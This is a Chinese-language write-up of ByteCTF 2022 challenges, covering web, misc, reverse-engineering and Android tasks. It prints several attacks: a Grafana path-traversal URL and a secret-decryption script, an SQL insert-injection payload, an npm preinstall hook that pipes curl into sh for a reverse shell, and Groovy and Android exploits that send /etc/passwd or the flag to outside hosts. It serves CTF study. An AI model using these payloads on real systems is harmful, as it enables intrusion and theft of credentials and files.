问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
ByteCTF2022-Writeup
CTF
ByteCTF2022-Writeup
0x01 WEB ======== easy\_grafana ------------- grafana8.2.6版本有个任意文件读取漏洞,但是需要绕过 `/public/plugins/text/#/../..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd`  然后可以读出grafana的默认配置和数据库文件,虽然数据库中有加密后的密码和token,但都无从下手。 ```js /public/plugins/alertlist/#/../../../../../../../../../../../var/lib/grafana/grafana.db /etc/grafana/grafana.ini ```  经过仔细翻阅sqlite3的数据库文件,发现有一个mysql数据库存储了一个加密后的值。 查阅官方文档,发现那个**secret\_key**有大作用 > Used for signing some data source settings like secrets and passwords, the encryption format used is AES-256 in CFB mode. Cannot be changed without requiring an update to data source settings to re-encode them.  在github找寻到aesdecrypt解密脚本,填上grafana.ini的secret\_key即可破解出flag! 解密脚本:<https://github.com/jas502n/Grafana-CVE-2021-43798/blob/main/AESDecrypt.go>   ```php package main import ( "bytes" "crypto/aes" "crypto/cipher" "crypto/rand" "crypto/sha256" "encoding/base64" "errors" "fmt" "io" "golang.org/x/crypto/pbkdf2" ) const ( saltLength = 8 aesCfb = "aes-cfb" aesGcm = "aes-gcm" encryptionAlgorithmDelimiter = '\*' ) func deriveEncryptionAlgorithm(payload \[\]byte) (string, \[\]byte, error) { if len(payload) == 0 { return "", nil, fmt.Errorf("unable to derive encryption algorithm") } if payload\[0\] != encryptionAlgorithmDelimiter { return aesCfb, payload, nil // backwards compatibility } payload = payload\[1:\] algDelim := bytes.Index(payload, \[\]byte{encryptionAlgorithmDelimiter}) if algDelim == -1 { return aesCfb, payload, nil // backwards compatibility } algB64 := payload\[:algDelim\] payload = payload\[algDelim+1:\] alg := make(\[\]byte, base64.RawStdEncoding.DecodedLen(len(algB64))) \_, err := base64.RawStdEncoding.Decode(alg, algB64) if err != nil { return "", nil, err } return string(alg), payload, nil } func decryptGCM(block cipher.Block, payload \[\]byte) (\[\]byte, error) { gcm, err := cipher.NewGCM(block) if err != nil { return nil, err } nonce := payload\[saltLength : saltLength+gcm.NonceSize()\] ciphertext := payload\[saltLength+gcm.NonceSize():\] return gcm.Open(nil, nonce, ciphertext, nil) } // Key needs to be 32bytes func encryptionKeyToBytes(secret, salt string) (\[\]byte, error) { return pbkdf2.Key(\[\]byte(secret), \[\]byte(salt), 10000, 32, sha256.New), nil } func decryptCFB(block cipher.Block, payload \[\]byte) (\[\]byte, error) { // The IV needs to be unique, but not secure. Therefore it's common to // include it at the beginning of the ciphertext. if len(payload) < aes.BlockSize { return nil, errors.New("payload too short") } iv := payload\[saltLength : saltLength+aes.BlockSize\] payload = payload\[saltLength+aes.BlockSize:\] payloadDst := make(\[\]byte, len(payload)) stream := cipher.NewCFBDecrypter(block, iv) // XORKeyStream can work in-place if the two arguments are the same. stream.XORKeyStream(payloadDst, payload) return payloadDst, nil } func Decrypt(payload \[\]byte, secret string) (\[\]byte, error) { alg, payload, err := deriveEncryptionAlgorithm(payload) if err != nil { return nil, err } if len(payload) < saltLength { return nil, fmt.Errorf("unable to compute salt") } salt := payload\[:saltLength\] key, err := encryptionKeyToBytes(secret, string(salt)) if err != nil { return nil, err } block, err := aes.NewCipher(key) if err != nil { return nil, err } switch alg { case aesGcm: return decryptGCM(block, payload) default: return decryptCFB(block, payload) } } // Encrypt encrypts a payload with a given secret. // DEPRECATED. Do not use it. // Use secrets.Service instead. func Encrypt(payload \[\]byte, secret string) (\[\]byte, error) { salt, err := GetRandomString(saltLength) if err != nil { return nil, err } key, err := encryptionKeyToBytes(secret, salt) if err != nil { return nil, err } block, err := aes.NewCipher(key) if err != nil { return nil, err } // The IV needs to be unique, but not secure. Therefore it's common to // include it at the beginning of the ciphertext. ciphertext := make(\[\]byte, saltLength+aes.BlockSize+len(payload)) copy(ciphertext\[:saltLength\], salt) iv := ciphertext\[saltLength : saltLength+aes.BlockSize\] if \_, err := io.ReadFull(rand.Reader, iv); err != nil { return nil, err } stream := cipher.NewCFBEncrypter(block, iv) stream.XORKeyStream(ciphertext\[saltLength+aes.BlockSize:\], payload) return ciphertext, nil } // GetRandomString generate random string by specify chars. // source: https://github.com/gogits/gogs/blob/9ee80e3e5426821f03a4e99fad34418f5c736413/modules/base/tool.go#L58 func GetRandomString(n int, alphabets ...byte) (string, error) { const alphanum = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz" var bytes = make(\[\]byte, n) if \_, err := rand.Read(bytes); err != nil { return "", err } for i, b := range bytes { if len(alphabets) == 0 { bytes\[i\] = alphanum\[b%byte(len(alphanum))\] } else { bytes\[i\] = alphabets\[b%byte(len(alphabets))\] } } return string(bytes), nil } func main() { // decode base64str // var grafanaIni\_secretKey = "SW2YcwTIb9zpOOhoPsMm" var grafanaIni\_secretKey = "SW2YcwTIb9zpO1hoPsMm" //SW2YcwTIb9zpO1hoPsMm // var dataSourcePassword = "R3pMVVh1UHLoUkTJOl+Z/sFymLqolUOVtxCtQL/y+Q==" var dataSourcePassword = "b0NXeVJoSXKPoSYIWt8i/GfPreRT03fO6gbMhzkPefodqe1nvGpdSROTvfHK1I3kzZy9SQnuVy9c3lVkvbyJcqRwNT6/" encrypted, \_ := base64.StdEncoding.DecodeString(dataSourcePassword) PwdBytes, \_ := Decrypt(encrypted, grafanaIni\_secretKey) fmt.Println("\[\*\] grafanaIni\_secretKey= " + grafanaIni\_secretKey) fmt.Println("\[\*\] DataSourcePassword= " + dataSourcePassword) fmt.Println("\[\*\] plainText= " + string(PwdBytes)) fmt.Println("\\n") // encode str (dataSourcePassword) var PlainText = "jas502n" encryptedByte, \_ := Encrypt(\[\]byte(PlainText), grafanaIni\_secretKey) var encryptedStr = base64.StdEncoding.EncodeToString(encryptedByte) fmt.Println("\[\*\] grafanaIni\_secretKey= " + grafanaIni\_secretKey) fmt.Println("\[\*\] PlainText= " + PlainText) fmt.Println("\[\*\] EncodePassword= " + encryptedStr) } ``` ctf\_cloud ---------- 考点:insert注入和npm的preinstall-rce 首先分析一下整个业务的逻辑,主要就是routes下的三个js文件  看users.js,主要就是用户注册加登录的逻辑,分析可以知道用户登录在password写了一个较强的waf,同时不可注入,所以分析注册点,发现password没有过滤,同时是简单的字符串替换,可以进行注入,经过尝试发现,虽然不能堆叠注入,但是可以往数据库多注册几个admin。这里是sqlite3数据库,使用--注释后面的内容。   `1',1),('admin','123',1);--` 用户名随便填一个,密码使用上面的注册语句,然后admin,123就可以登录成功了!  然后来到dashboard.js,主要功能就是可以上传文件,list出上传文件,设置package.json的dependencies,reset将app目录初始化,run可以npm install,kill就是删除npm install的相关文件。先整理一下目录: ```php __dirname: /usr/local/app/xxx appPath:/usr/local/app/public/app appBackPath:/usr/local/app/public/app\_backup ``` 去npm官方文档查阅:<https://docs.npmjs.com/cli/v8/configuring-npm/package-json#urls-as-dependencies> 发现可以配合本地文件进行**script-preinstall-rce**  先上传一个package.json(利用/usr/local/app/public/app这个目录下的这个),有点坑,需要自己写一个上传表单,记得带上cookie ```php { "name": "userapp", "version": "0.0.1", "scripts": { "preinstall": "bash -c 'curl https://your-shell.com/vps:port | sh'" } } ```  然后配置项目根目录下的package.json的dependencies,post传,改content-type:application/json `{"dependencies":{"v1nd":"file:./public/uploads/"}}` 然后run一下,就反弹shell了  0x02 MISC ========= **signin** ---------- 队伍页面抓包可以获得id,重放即可  `ByteCTF{Hop3\_Y0u\_hav3\_fun!\_30bed8ac}` survey ------ 签退题,回答问卷即可拿flag **easy\_groovy** ---------------- 考点:**web题,命令执行。** **groovy语言**,一开始测试发现ban了好多东西。 ```php execute class run ``` 但是最后测试了一下可以读文件,还能发送http请求。于是可以将文件内容带外出来,直接读取然后找个网站带外读取回显即可 ```php def file \= new File("/etc/passwd") def arr \= file as String\[\] def res1 \= new URL('https://asdwww.free.beeceptor.com?a=' + arr\[0\]).text ``` **find it** ----------- 给了个scap文件,sysdig可以恢复为可读日志文件 `sysdig \-r filename >find.log` 发现是用了openssl来加密Nothing文件,但sysdig记录了所有系统调用的信息,包括`read`加密前的源文件,直接 `foremost find.scap` 可以获得二维码,扫码得到前半部分,后半部分直接在log里面搜索`}`,或者正则匹配十六进制字符 + `}`即可 0x03 Reverse ============ **It is android** ----------------- 关键逻辑都在**native**层,里面手搓了一个ELF解释器来获取libc导出的`malloc`函数,然后分配空间,修改内存属性往里写了**SMC**. 简单的异或解密得到代码,纯纯的字符串比较。 ```php from libnum import n2s v0 = 0x473D293F ^ 0x710D4C0B v1 = 0x2A189108 ^ 522822193 v = \[v0, v1\]+\[1681405286, 909141605, 1633772134, 1647392354\] print("ByteCTF{", end\='') for i in v: print(n2s(i).decode(), end\='') print("}") ``` 0x04 Mobile =========== **Bronze Droid** ---------------- ### 参考 [GHSL-2021-1033: Intent URI permission manipulation in Nextcloud News for Android - CVE-2021-41256 | GitHub Security Lab](https://securitylab.github.com/advisories/GHSL-2021-1033_Nextcloud_News_for_Android/) [Exploiting content providers through an insecure SetResult implementation | - erev0s.com](https://erev0s.com/blog/exploiting-content-providers-through-an-insecure-setresult-implementation/) [Android studio 发起网络请求(GET、POST)网络请求的二次封装*爱编程的深柒的博客-CSDN博客*android studio 网络请求](https://blog.csdn.net/qq_45834492/article/details/118147284) `this.setResult(\-1, this.getIntent());` 导出的activity在设置返回值时没有对`Intent`标志位进行移除,导致返回的Intent可以读写文件,正确做法应该是 ```php intent.removeFlags(Intent.FLAG\_GRANT\_READ\_URI\_PERMISSION); intent.removeFlags(Intent.FLAG\_GRANT\_WRITE\_URI\_PERMISSION); ``` exp: ```php package com.bytectf.pwnbronzedroid; import androidx.appcompat.app.AppCompatActivity; import android.content.Intent; import android.os.Bundle; import android.net.Uri; import android.util.Log; import android.widget.TextView; import java.io.InputStreamReader; public class MainActivity extends AppCompatActivity { @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity\_main); poc(); } @Override protected void onActivityResult(int requestCode, int resultCode, Intent data) { super.onActivityResult(requestCode, resultCode, data); try { Uri ss \= data.getData(); InputStreamReader isr \= new InputStreamReader(getContentResolver().openInputStream(ss)); char\[\] buf \= new char\[1024\]; StringBuffer sb \= new StringBuffer(""); while (\-1 != isr.read(buf, 0, 1024)) { sb.append(String.valueOf(buf)); } // 读取的内容输入存储到flag String flag \= new String(sb); Log.d("PwnPwn", flag); ((TextView) findViewById(R.id.tv\_show)).setText(new String(sb)); //send new Thread() {//网络请求需要在子线程中完成 @Override public void run() { MyRequest request \= new MyRequest(); String res \= request.get("https://eoissnly9385g0q.m.pipedream.net?flag="+ flag); } }.start(); } catch (Exception e) { Log.e("attacker", e.toString()); } } public void poc() { Log.d("PwnPwn", "start"); Intent i \= new Intent(); i.setClassName("com.bytectf.bronzedroid", "com.bytectf.bronzedroid.MainActivity"); i.setAction("ACTION\_SHARET\_TO\_ME"); i.addFlags(Intent.FLAG\_GRANT\_READ\_URI\_PERMISSION | Intent.FLAG\_GRANT\_WRITE\_URI\_PERMISSION); i.setData(Uri.parse("content://com.bytectf.bronzedroid.fileprovider/root/data/data/com.bytectf.bronzedroid/files/flag")); startActivityForResult(i, 5); } } ```
发表于 2022-09-28 09:28:55
阅读 ( 9616 )
分类:
其他
0 推荐
收藏
0 条评论
请先
登录
后评论
Sakura501
10 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!